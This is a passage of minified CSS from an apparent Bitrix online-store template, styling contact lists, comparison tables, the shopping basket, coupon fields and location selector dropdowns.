24px}.service>ymaps{order:3;height:350px!important}}.contacts__list{display:flex;flex-flow:row;justify-content:space-between;margin-bottom:30px}.contacts__list--primary{max-width:250px}.contacts__list--secondary{max-width:440px}.contacts__list-contact{margin-bottom:5px;font-size:14px}.contacts__list-contact span{display:inline-block;width:250px;margin-right:25px}.bx_news_detail .contacts__list-contact a,.contacts__list-contact .bx_news_detail a,.contacts__list-contact .link{font-size:inherit}.contacts__phone{margin-bottom:15px;padding-left:32px;background-image:url(/local/templates/eneral_redesign/styles/../img/svg/phone-icon.svg);background-repeat:no-repeat;background-position:left top}@media only screen and (max-width:660px){.contacts__list{flex-flow:column;align-items:center;justify-content:flex-start}.contacts__list--primary{margin-bottom:30px}.contacts__list-contact{margin-bottom:24px;text-align:center}.contacts__list-contact span{width:100%;margin-bottom:5px}}.contacts>ymaps{height:350px!important}.article--comparsion .bx_sort_container{text-align:right;margin-top:-59px;display:flex;justify-content:flex-end}@media only screen and (max-width:660px){.article--comparsion .bx_sort_container{margin-top:0}}.bx_filtren_container{box-sizing:content-box;margin:40px 0;padding:22px 23px 27px;overflow:hidden;background-color:rgba(81,186,219,.2);border-radius:16px;transition:.3s}.bx_filtren_container h5{display:inline-block}.bx_filtren_container ul{margin-top:20px;display:flex;flex-flow:row wrap;align-items:flex-start;list-style:none}.bx_filtren_container ul li{display:inline-block;width:calc(100% / 6)}.bx_filtren_container ul li label{position:static;padding:0 5px 5px 10px;width:100%;text-overflow:ellipsis;overflow:hidden}@media only screen and (max-width:768px){.bx_filtren_container ul li{width:calc(33% - 10px)}}@media only screen and (max-width:660px){.bx_filtren_container{margin:30px 0 45px;padding:15px}.bx_filtren_container ul li{width:calc(50% - 10px)}}.table_compare{position:relative;overflow-y:auto}.table_compare table{font-size:18px}.table_compare tr{padding-bottom:35px}.table_compare tr td{padding:15px}.table_compare tr td span{display:inline-block}.table_compare tr td:first-child{font-weight:700}.table_compare tr:first-child a{display:inline-block;font-weight:400;color:#0d1c2e;text-decoration:none}.table_compare tr:first-child a:first-child{height:90px;width:200px}.table_compare tr:first-child a .btn{padding:10px 15px}.table_compare tr:first-child a .btn__text{color:#fff}.table_compare::-webkit-scrollbar{height:32px}.table_compare::-webkit-scrollbar-track{background-color:rgba(201,218,231,.3);border-radius:8px}.table_compare::-webkit-scrollbar-thumb{border:3px solid transparent;border-radius:8px;background-color:#51badb;background-clip:content-box;-webkit-transition:.15s;transition:.15s}.table_compare::-webkit-scrollbar-thumb:hover{background-color:#4bd4ff}.table_compare::-webkit-scrollbar-thumb:active{background-color:#2eadd6}.comparsion__head{display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between}.comparsion__toggle{display:none;width:24px;height:24px;text-align:center;background-color:#fff;border:1px solid #c9dae7;border-radius:50%}.comparsion__toggle--toggled svg{transform:rotate(180deg)}@media only screen and (max-width:660px){.comparsion__toggle{display:inline-block}}.sortbutton{min-width:24px;padding:6px 10px;color:rgba(13,28,46,.5);font-size:14px;text-align:center;text-decoration:none;border:1px solid #c9c9c9;transition:.15s}.sortbutton:first-child{border-top-left-radius:8px;border-bottom-left-radius:8px}.sortbutton:last-child{border-top-right-radius:8px;border-bottom-right-radius:8px}.sortbutton.current,.sortbutton:hover{color:#fff;background-color:#51badb;border-color:#51badb}.basket--empty{padding:150px 0;border:1px dashed #c9dae7;border-radius:7px}.basket--empty p{text-align:center;margin-bottom:10px;font-size:16px}.basket--empty p font.errortext{color:#0d1c2e!important}.basket--empty .btn{padding-left:15px;padding-right:15px}#basket_form_container{position:relative}.bx_ordercart{font-size:0}.bx_ordercart .bx_sort_container{position:absolute;top:-23px;right:0;min-height:32px;color:#919191;line-height:32px;text-align:right;vertical-align:middle;transform:translateY(-100%)}.bx_ordercart .bx_sort_container a{display:inline-block;padding:0 20px;color:rgba(13,28,46,.5);font-size:14px;line-height:32px;text-decoration:none;background-color:#f1f5f8;border-radius:3px}.bx_ordercart .bx_sort_container a#basket_toolbar_button{border-radius:8px 0 0 8px}.bx_ordercart .bx_sort_container a#basket_toolbar_button_delayed{border-radius:0 8px 8px 0}.bx_ordercart .bx_sort_container a.current{color:#fff;background-color:#51badb}.bx_ordercart .bx_sort_container a.current:hover{color:#fff;background-color:#51badb}.bx_ordercart .bx_sort_container a:hover{color:#51badb;background:#f1f5f8}.bx_ordercart .bx_sort_container a:active{color:#51badb}.bx_ordercart .bx_ordercart_order_table_container{overflow-x:auto;box-sizing:border-box;margin:0;padding:0;width:100%;border:1px solid #c9dae7;border-radius:16px;font-size:14px}.bx_ordercart .bx_ordercart_order_table_container table{margin:0;padding:0;min-width:100%;border-collapse:collapse}.bx_ordercart .bx_ordercart_order_table_container table td{box-sizing:border-box;white-space:nowrap}.bx_ordercart .bx_ordercart_order_table_container table td.margin{padding:0;width:2%;border-bottom:none!important}.bx_ordercart .bx_ordercart_order_table_container table thead td{padding:0 5px;min-height:39px;background:#c9dae7;color:#0d1c2e;font-weight:700;font-size:14px;line-height:39px}.bx_ordercart .bx_ordercart_order_table_container table tbody td{padding:2% 5px;border-bottom:1px solid #e5e5e5;vertical-align:top}.bx_ordercart .bx_ordercart_order_table_container table tbody td td{padding:0 1px!important}.bx_ordercart .bx_ordercart_order_table_container table tbody tr:last-child td{border-bottom:none}.bx_ordercart .bx_ordercart_order_table_container tbody td.itemphoto{width:11%}.bx_ordercart .bx_ordercart_order_table_container tbody td.control,.bx_ordercart .bx_ordercart_order_table_container tbody td.custom,.bx_ordercart .bx_ordercart_order_table_container tbody td.item,.bx_ordercart .bx_ordercart_order_table_container tbody td.price{text-align:left;font-size:14px;line-height:22px}.bx_ordercart .bx_ordercart_order_table_container tbody td.custom span{display:none}.bx_ordercart .bx_ordercart_order_table_container tbody td.item{width:37%}.bx_ordercart .bx_ordercart_order_table_container tbody td.price .current_price{color:#000;font-weight:700;font-size:19px}.bx_ordercart .bx_ordercart_order_table_container tbody td.price .old_price{color:#b8b8b8;text-decoration:line-through;font-size:13px}.bx_ordercart .bx_ordercart_order_table_container tbody td.price .type_price{color:#7f7f7f;font-size:11px;line-height:13px}.bx_ordercart .bx_ordercart_order_table_container tbody td.price .type_price_value{font-size:11px;line-height:13px}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a{display:inline-block;padding:8px 15px;font-size:14px;text-decoration:none;border-radius:8px;transition:.15s}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a.red{color:#e81b34}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a.blue{color:#51badb}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:hover{background-color:#f1f5f8}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:active{background-color:#e7eef3}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:hover{text-decoration:none}.bx_ordercart .bx_ordercart_photo_container{position:relative;min-width:50px;max-width:100%;border:1px solid #c0cfda;border-radius:2px}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_photo{position:absolute;top:4%;right:4%;bottom:4%;left:4%;background-position:center;background-size:auto 100%;background-repeat:no-repeat}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_brand{position:relative;margin-top:3%;min-width:50px;max-width:100%;border:1px solid #c0cfda;border-radius:2px;line-height:0}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_brand img{margin:0;padding:0;width:100%;height:auto}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemtitle{margin:0;padding:0;white-space:normal;line-height:18px}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemtitle a{color:#000;text-decoration:none;font-weight:700;font-size:14px;line-height:18px}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemart{margin-bottom:10px;color:#b4b4b4;font-size:13px}.bx_ordercart .bx_ordercart_order_pay{box-sizing:border-box;margin:20px auto 0}.bx_ordercart .bx_ordercart_order_pay_left{float:left;width:38%}.bx_ordercart .bx_ordercart_order_pay_right{float:left;width:45%}.bx_ordercart .bx_ordercart_coupon{position:relative;white-space:nowrap;margin-bottom:4px;max-width:260px}.bx_ordercart .bx_ordercart_coupon .field__input{max-width:150px}.bx_ordercart .bx_ordercart_coupon span{display:block;margin-bottom:13px;color:#7f7f7f;font-size:13px}.bx_ordercart .bx_ordercart_coupon span.bad,.bx_ordercart .bx_ordercart_coupon span.disabled,.bx_ordercart .bx_ordercart_coupon span.good{display:inline-block;width:22px;height:34px;vertical-align:middle;margin:0 0 0 5px;cursor:pointer}.bx_ordercart .bx_ordercart_coupon span.disabled:hover{cursor:pointer}.bx_ordercart .bx_ordercart_coupon input.good{position:relative;border:1px solid #59a62a;background:rgba(89,166,42,.16);box-shadow:0 0 2px 0 rgba(89,166,42,.8)}.bx_ordercart .bx_ordercart_coupon span.good{background:url([data-uri]) no-repeat center}.bx_ordercart .bx_ordercart_coupon input.bad{border:1px solid #e16565;background:rgba(225,101,101,.16);box-shadow:0 0 2px 0 rgba(225,101,101,.8)}.bx_ordercart .bx_ordercart_coupon span.bad,.bx_ordercart .bx_ordercart_coupon span.disabled,.bx_ordercart .bx_ordercart_coupon span.good:hover{background:url([data-uri]) no-repeat center}.bx_ordercart .bx_ordercart_coupon span.bad:hover{background:url([data-uri]) no-repeat center}.bx_ordercart .bx_ordercart_coupon input.disabled{color:#9a9a9a}.bx_ordercart .bx_ordercart_coupon_notes{transition:opacity .3s ease-out;display:none;opacity:0;white-space:normal;border:1px solid #ddd;position:absolute;top:100%;left:0;max-width:270px;padding:10px;background:#fff;z-index:1010;border-radius:5px;font-size:13px;line-height:17px;box-shadow:0 3px 7px 0 rgba(0,0,0,.05)}.bx_ordercart .bx_ordercart_coupon:hover .bx_ordercart_coupon_notes{display:block;opacity:1}.bx-touch .bx_ordercart .bx_ordercart_coupon_notes{display:block;opacity:1;position:relative;top:auto;left:auto;margin:10px auto;box-shadow:none}.bx_ordercart .bx_ordercart_order_sum{float:right;width:100%}.bx_ordercart .bx_ordercart_order_sum tr{padding-right:100px}.bx_ordercart .bx_ordercart_order_sum tr td{display:inline-block;padding:1px;font-size:13px;text-align:right}.bx_ordercart .bx_ordercart_order_sum tr td:first-child{display:inline-block;width:186px;margin-right:10px;text-align:right}.bx_ordercart .bx_ordercart_order_sum tr td.custom_t1{width:100%}.bx_ordercart .bx_ordercart_order_sum tr td.custom_t2{white-space:nowrap}.bx_ordercart .bx_ordercart_order_sum tr td.fwb{font-weight:700;margin-top:10px}.bx_ordercart .bx_ordercart_order_pay_center{position:relative;margin-top:30px;padding-top:20px;text-align:right}.offer_link{line-height:16px;padding:0 0 20px}.offer_link A{line-height:inherit!important;vertical-align:inherit!important}.offer_link INPUT{position:relative;bottom:-3px}.bx_ordercart .bx_ordercart_order_pay_center span{vertical-align:top;line-height:53px}.bx_ordercart .bx_ordercart_order_pay,.bx_ordercart .bx_ordercart_order_pay_center,.bx_ordercart .bx_ordercart_order_pay_center .checkout,.bx_ordercart .bx_ordercart_order_pay_center span,.bx_ordercart .bx_ordercart_order_pay_left,.bx_ordercart .bx_ordercart_order_pay_right,.bx_ordercart .bx_ordercart_order_sum,.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemtitle a,.bx_ordercart .bx_ordercart_order_table_container table,.bx_ordercart .bx_ordercart_order_table_container table tbody,.bx_ordercart .bx_ordercart_order_table_container table tbody tr,.bx_ordercart .bx_ordercart_order_table_container table tbody tr td,.bx_ordercart .bx_ordercart_order_table_container tbody td.price .current_price{transition:all .3s ease;font-size:14px}table.counter{min-width:0!important}table.counter td{border:none!important;vertical-align:middle}table.counter tbody tr td#quantity_control{text-align:left}.basket_quantity_control{display:inline-block;left:0;margin:0;height:32px;padding:0}.basket_quantity_input{padding:7px!important;font-size:14px;text-align:center;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:0!important;outline:0}.basket_quantity_input:hover{background-color:#fff}.basket_quantity_input:focus{background-color:#fff;border-color:#51badb}.basket_quantity_control a{display:block;width:18px;height:100%;color:#c9dae7;font-weight:700;font-size:14px;line-height:30px;text-align:center;text-decoration:none;background-color:#f1f5f8;border:1px solid #c9dae7}.basket_quantity_control a.plus{background-position:0 0;border-radius:0 5px 5px 0;margin-left:-3px}.basket_quantity_control a.minus{background-position:0 -20px;border-radius:5px 0 0 5px;margin-right:-3px}.flat{display:inline}.centered{text-align:center}.bt2{color:#3f3f3f;font-size:13px;text-align:center;padding:7px 16px;text-decoration:none;box-shadow:0 1px 2px 1px rgba(0,0,0,.4);border-radius:3px;font-weight:700;text-shadow:0 1px 1px #fff;background:#fff;background:linear-gradient(to bottom,#fff 0,#eee 100%)}.bt2:hover{color:#3f3f3f;background:#fbfbfb;text-decoration:none!important}.bt2:active{color:#3f3f3f;text-shadow:none;text-shadow:0 2px 1px #fff;background:#fbfbfb;background:radial-gradient(ellipse at center,#fbfbfb 0,#eaeaea 100%);box-shadow:none;padding:6px 15px;border:1px solid #d2d2d2}input.bt2{border:none}input.bt2:active{border:1px solid #d2d2d2}.bx_item_detail_size_small_noadaptive{position:relative;margin-bottom:10px;padding:0;width:192px}.bx-no-touch .bx_item_detail_size_small_noadaptive.full{position:relative;margin-left:-5%;padding:0 5%}.bx_item_detail_size_small_noadaptive .bx_item_section_name_gray{color:#9e9e9e;vertical-align:middle;font-size:11px;line-height:11px}.bx_item_detail_size_small_noadaptive .bx_size_scroller_container{position:relative;margin-top:5px;margin-left:10px}.bx_item_detail_size_small_noadaptive .bx_size{position:relative;overflow:hidden;margin:0;width:100%}.bx_item_detail_size_small_noadaptive ul{position:relative;display:block;margin:0;padding:0;width:100%;white-space:nowrap}.bx-touch .bx_item_detail_size_small_noadaptive .bx_size{overflow-x:auto}.bx_item_detail_size_small_noadaptive ul{position:relative;display:block;margin:0;padding:0;width:100%;white-space:nowrap}.bx-touch .bx_item_detail_size_small_noadaptive .bx_size ul{margin-left:0!important}.bx_item_detail_size_small_noadaptive ul li{position:relative;display:block;float:left;box-sizing:border-box;height:25px}.bx_item_detail_size_small_noadaptive ul li a{position:absolute;top:0;right:2px;bottom:2px;left:2px;display:block;overflow:hidden;border:1px solid #c0cfda;background:#fff;color:#3f3f3f;text-align:center;text-decoration:none;font-weight:400;font-size:10px;line-height:22px}.bx-touch .bx_item_detail_size_small_noadaptive ul li a{border:none;border-style:solid;border-width:1px;-o-border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2border.png) 2 stretch;border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2border.png) 2 fill stretch}.bx_item_detail_size_small_noadaptive ul li:hover a{border:1px solid #006cc0}.bx_item_detail_size_small_noadaptive ul li.bx_active a,.bx_item_detail_size_small_noadaptive ul li:active a{border:2px solid #006cc0}.bx-touch .bx_item_detail_size_small_noadaptive ul li.bx_active a{border:none;border-style:solid;border-width:1px;-o-border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2borderactive.png) 2 stretch;border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2borderactive.png) 2 fill stretch}.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_left,.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_right{opacity:.8}.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_left:hover,.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_right:hover{opacity:1}.bx_item_detail_size_small_noadaptive.full .bx_slide_left,.bx_item_detail_size_small_noadaptive.full .bx_slide_right{position:absolute;top:0;bottom:4px;width:5%;max-width:11px;cursor:pointer}.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_left{left:-5%;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/arr_left.png) no-repeat left center;background-size:100% auto}.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_right{right:-5%;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/arr_right.png) no-repeat right center;background-size:100% auto}.bx-touch .bx_item_detail_size_small_noadaptive .bx_slide_left{left:0;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/fade_left.png) repeat-y left center;background-size:100% auto}.bx-touch .bx_item_detail_size_small_noadaptive .bx_slide_right{right:0;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/fade_right.png) repeat-y right center;background-size:100% auto}.bx_item_detail_scu_small_noadaptive{position:relative;margin-bottom:10px;padding:0;max-width:100%;width:193px}.bx-no-touch .bx_item_detail_scu_small_noadaptive.full{position:relative;margin-left:-5%;padding:0 5%}.bx_item_detail_scu_small_noadaptive .bx_item_section_name_gray{color:#9e9e9e;vertical-align:middle;font-size:11px;line-height:11px}.bx_item_detail_scu_small_noadaptive .bx_scu_scroller_container{position:relative;margin-top:5px;margin-left:10px}.bx_item_detail_scu_small_noadaptive .bx_scu{position:relative;overflow:hidden;margin:0;width:100%}.bx-touch .bx_item_detail_scu_small_noadaptive .bx_scu{overflow-x:auto}.bx_item_detail_scu_small_noadaptive .bx_scu ul{position:relative;display:block;margin:0;padding:0;width:100%;white-space:nowrap}.bx-retina .bx_item_detail_scu_small_noadaptive .bx_scu ul{margin-left:0!important}.bx_item_detail_scu_small_noadaptive .bx_scu ul li{position:relative;display:block;float:left;padding-top:10%;height:0;box-sizing:border-box}.bx_item_detail_scu_small_noadaptive .bx_scu ul li a{position:absolute;top:0;right:2px;bottom:4px;left:2px;display:block;overflow:hidden;border:1px solid #c0cfda;background:#fff}.bx-retina .bx_item_detail_scu_small_noadaptive .bx_scu ul li a{border:none;border-style:solid;border-width:1px;-o-border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2border.png) 2 stretch;border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2border.png) 2 fill stretch}.bx_item_detail_scu_small_noadaptive .bx_scu ul li:hover a{border:1px solid #006cc0}.bx_item_detail_scu_small_noadaptive .bx_scu ul li.bx_active a,.bx_item_detail_scu_small_noadaptive .bx_scu ul li:active a{padding:3px;border:2px solid #006cc0}.bx-retina .bx_item_detail_scu_small_noadaptive .bx_scu ul li.bx_active a{border:none;border-style:solid;border-width:1px;-o-border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2borderactive.png) 2 stretch;border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2borderactive.png) 2 fill stretch}.bx_item_detail_scu_small_noadaptive .bx_scu ul li a span{position:absolute;top:6%;right:6%;bottom:6%;left:6%;background-size:100% auto;background-repeat:no-repeat}.bx_item_detail_scu_small_noadaptive .bx_scu ul li a span img{width:auto;height:25px}.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_left,.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_right{opacity:.8}.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_left:hover,.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_right:hover{opacity:1}.bx_item_detail_scu_small_noadaptive.full .bx_slide_left,.bx_item_detail_scu_small_noadaptive.full .bx_slide_right{position:absolute;top:0;bottom:4px;width:5%;max-width:11px;cursor:pointer}.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_left{left:-5%;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/arr_left.png) no-repeat left center;background-size:100% auto}.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_right{right:-5%;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/arr_right.png) no-repeat right center;background-size:100% auto}.bx-touch .bx_item_detail_scu_small_noadaptive .bx_slide_left{left:0;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/fade_left.png) repeat-y left center;background-size:100% auto}.bx-touch .bx_item_detail_scu_small_noadaptive .bx_slide_right{right:0;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/fade_right.png) repeat-y right center;background-size:100% auto}#warning_message{color:red}.bx-touch .quantity_control{display:none}@media only screen and (max-width:660px){.bx_ordercart .bx_sort_container{position:relative;top:unset;margin-bottom:30px;transform:unset;display:flex;flex-flow:row;justify-content:center}.bx_ordercart .bx_sort_container a{padding:0 10px}.bx_ordercart .bx_ordercart_order_table_container{box-sizing:content-box;width:100%;margin:0 -15px;padding:0 15px;border:none;border-bottom:1px solid #c9dae7;border-radius:0}.bx_ordercart .bx_ordercart_order_table_container table{display:flex;flex-flow:column;align-items:center;width:100%}.bx_ordercart .bx_ordercart_order_table_container table thead{display:none}.bx_ordercart .bx_ordercart_order_table_container table tbody tr{display:flex;flex-flow:row wrap;justify-content:center;align-items:center;border-bottom:1px solid #c9dae7}.bx_ordercart .bx_ordercart_order_table_container table tbody tr:last-child{border-bottom:none}.bx_ordercart .bx_ordercart_order_table_container table tbody tr:not(:first-child){margin-top:40px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .bx_ordercart_itemtitle{max-width:265px;margin:0 auto}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .itemphoto{order:2;width:100%;height:132px;margin-bottom:17px;text-align:center}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .itemphoto img{height:100%;margin:0 auto}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .item{order:1;width:100%;text-align:center}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .control,.bx_ordercart .bx_ordercart_order_table_container table tbody tr .custom,.bx_ordercart .bx_ordercart_order_table_container table tbody tr .price{order:3}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .custom [id^=discount_value_]{display:none}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .custom tr{border-bottom:none}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .basket_quantity_input{padding:11px 7px!important;font-size:22px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .basket_quantity_control{height:50px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .basket_quantity_control a{height:50px;font-size:22px;line-height:48px;width:24px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .price{margin-left:20px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .price .current_price{font-size:28px;line-height:normal}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .control{display:flex;flex-flow:row nowrap;justify-content:space-between;width:100%;padding:40px 0 40px;text-align:center}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .control a{margin:0 30px}.bx_ordercart .bx_ordercart_order_pay{display:flex;flex-flow:column;margin:1px -15px;padding:20px;border:none;border-top:1px solid #c9dae7;border-radius:0}.bx_ordercart .bx_ordercart_order_pay_left{order:2;width:100%}.bx_ordercart .bx_ordercart_coupon{max-width:100%}.bx_ordercart .bx_ordercart_coupon .field__input{max-width:calc(100% - 105px)}.bx_ordercart .bx_ordercart_order_pay_right{order:1;width:100%;margin-bottom:50px}.bx_ordercart .bx_ordercart_order_pay_center{order:3;width:100%}.bx_ordercart .bx_ordercart_order_sum tr td:first-child{width:calc(50% - 5px)}}.bx-slst .dropdown-block{border:1px solid #bdbdbd;border-radius:2px;box-shadow:inset 0 1px 2px #ebebeb;font-size:14px;padding:0 11px 0 11px;position:relative;background-color:#fff;margin-bottom:10px}.bx-slst .dropdown-block:last-child{margin-bottom:0}.bx-slst .dropdown-arrow{background:url(/bitrix/components/bitrix/sale.location.selector.steps/templates/.default/images/dropdown-errow.png) no-repeat center center;height:100%;top:0;right:0;position:absolute;width:22px}.bx-slst .bx-ui-combobox-fake,.bx-slst .bx-ui-combobox-route{background:0 0!important;border:none!important;box-shadow:none!important;color:#000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;height:33px;width:100%;outline:0;padding:0}.bx-slst .bx-ui-combobox-container{overflow:hidden}.bx-slst .bx-ui-combobox-dropdown{border:1px solid #bdbdbd;border-radius:2px;box-shadow:0 2px 3px #c7c7c7;box-sizing:border-box;display:none;max-height:200px;overflow-y:auto;left:0;top:35px;padding:5px 5px 3px 5px;position:absolute;width:100%}.bx-slst .dropdown-active .bx-ui-combobox-dropdown{display:block}.bx-slst .bx-ui-combobox-variants{list-style:none;margin:0;padding:0}.bx-slst .dropdown-item{border-radius:2px;padding:7px 4px 7px 10px;margin-bottom:2px}.bx-slst .dropdown-item:hover{background-color:#f1f3f5;cursor:pointer}.bx-slst .dropdown-img{border:none;display:inline-block;height:12px;margin:3px 12px 0 0;vertical-align:top;width:16px}.bx-slst .dropdown-item-text{color:#aba8ac;display:inline-block;vertical-align:top}.bx-slst .dropdown-item-text span{color:#25282c}.bx-slst .dropdown-list-title{border-bottom:1px solid #e5e5e5;height:37px;line-height:37px;padding-left:8px}.bx-slst .dropdown-icon{background:0 0;height:14px;left:10px;position:absolute;top:10px;width:14px}.bx-slst .quick-locations{margin-bottom:5px}.bx-slst .quick-location-tag{background-color:#f2f5f8;border:1px solid #cad3dc;border-radius:3px;color:#1e55b9;display:inline-block;font-size:15px;height:27px;line-height:26px;margin:0 3px;padding:0 14px;text-decoration:none;margin-bottom:10px}.bx-slst .quick-location-tag:hover{background-color:#fafafa}.bx-slst .dropdown-fade2white{width:32px;height:31px;position:absolute;top:2px;right:0;background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 30%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=1 )}.bx-slst .bx-ui-combobox-toggle{background:url(/bitrix/panel/main/images/bx-admin-sprite-small.png) 6px -2618px no-repeat scroll;width:30px;height:30px;cursor:pointer;cursor:hand;margin-top:2px;position:absolute;top:0;right:0;display:block}.bx-slst .bx-ui-combobox-toggle:hover{background-position:6px -2696px}.bx-slst .bx-ui-combobox-loader{background-image:url(/bitrix/panel/main/images/waiter-white.gif)!important;background-repeat:no-repeat!important;background-position:right -1px!important;width:30px;height:30px;position:absolute;top:3px;right:2px;display:none}.bx-slst .bx-ui-combobox-go-edit{display:none}.bx-slst .bx-ui-combobox-dropdown{max-height:300px}.bx-slst .bx-ui-pager-area{height:40px;text-align:center;color:gray;padding:10px 0 0 0}.bx-slst input[type=text]{position:relative}.bx-slst input::-ms-clear{display:none}.bx-slst .bx-ui-combobox-dropdown{background-color:#fff;z-index:999;border:1px solid #87919c}.bx-slst .bx-ui-combobox-variant{cursor:pointer;cursor:hand}.bx-slst .bx-ui-combobox-error,.bx-slst .bx-ui-combobox-variant{padding:10px 10px}.bx-slst .bx-ui-combobox-error{color:#f22;padding-left:30px;position:relative}.bx-slst .bx-ui-combobox-error div{position:absolute;top:0;left:0;width:25px;height:25px;background:url(/bitrix/panel/main/images/bx-admin-sprite-small.png) 6px -2895px no-repeat scroll}.bx-slst .bx-ui-combobox-variant-active,.bx-slst .bx-ui-combobox-variant:hover{background-color:#e0e8ea}.adm-sls-edit-link{margin-top:10px}.bx-admin-mode .bx-sls-go-edit{margin-left:10px;display:none}.bx-admin-mode .dropdown-block{border-color:#87919c #959ea9 #9ea7b1;border-radius:4px;box-shadow:0 1px 0 0 rgba(255,255,255,.3),0 2px 2px -1px rgba(180,188,191,.7) inset;height:25px}.bx-slst.bx-admin-mode .bx-ui-combobox-fake,.bx-slst.bx-admin-mode .bx-ui-combobox-route{height:25px}.bx-slst.bx-admin-mode .dropdown-icon{top:7px}.bx-slst.bx-admin-mode .dropdown-fade2white{height:22px}.bx-slst.bx-admin-mode .dropdown-fade2white{right:1px}.bx-slst.bx-admin-mode .bx-ui-combobox-toggle{background-position:6px -2623px;height:22px}.bx-slst.bx-admin-mode .bx-ui-combobox-loader{background-position:right -4px!important;height:21px}.bx-slst.bx-admin-mode .bx-ui-combobox-dropdown{top:27px}.bx-slst .bx-ui-state-items-discover-in-progress .bx-ui-combobox-loader{display:block}.bx-ui-slst-pool select{margin:10px 10px 0 0}div[data-bx-ui-id=error]{display:none}.bx-ui-state-error div[data-bx-ui-id=error]{display:block}.bx-ui-combobox-deselect-item,.bx-ui-slst-other-item{border-bottom:1px solid gray}.bx-ui-sls-tree-trunk{padding:0 0 9px 30px}.disabled-keyboard{cursor:pointer;cursor:hand}.disabled-keyboard input{cursor:inherit}.bx-ui-combobox-container .bx-combobox-fake-as-input{padding-top:9px;box-sizing:border-box}.bx-sls .dropdown-block{border:1px solid #bdbdbd;border-radius:2px;box-shadow:inset 0 1px 2px #ebebeb;font-size:14px;padding:0 22px 0 30px;position:relative;background-color:#fff}.bx-sls .dropdown-block-ui{font-size:14px;padding:0 22px 0 30px;position:relative;background-color:#fff;margin-top:5px}.bx-sls .dropdown-arrow{background:url(/bitrix/components/bitrix/sale.location.selector.search/templates/.default/images/dropdown-errow.png) no-repeat center center;height:100%;top:0;right:0;position:absolute;width:22px}.bx-sls .bx-ui-sls-container{overflow:hidden;min-height:25px}.bx-sls .bx-ui-sls-pane{border:1px solid #bdbdbd;border-radius:2px;box-shadow:0 2px 3px #c7c7c7;box-sizing:border-box;display:none;max-height:200px;overflow-y:auto;left:0;top:35px;padding:5px 5px 3px 5px;position:absolute;width:100%}.bx-sls .dropdown-active .bx-ui-sls-pane{display:block}.bx-sls .bx-ui-sls-variants{list-style:none;margin:0;padding:0}.bx-sls .dropdown-item{border-radius:2px;padding:7px 4px 7px 10px;margin-bottom:2px}.bx-sls .dropdown-item:hover{background-color:#f1f3f5;cursor:pointer}.bx-sls .dropdown-img{border:none;display:inline-block;height:12px;margin:3px 12px 0 0;vertical-align:top;width:16px}.bx-sls .dropdown-item-text{color:#aba8ac;display:inline-block;vertical-align:top}.bx-sls .dropdown-item-text span{color:#25282c}.bx-sls .dropdown-list-title{border-bottom:1px solid 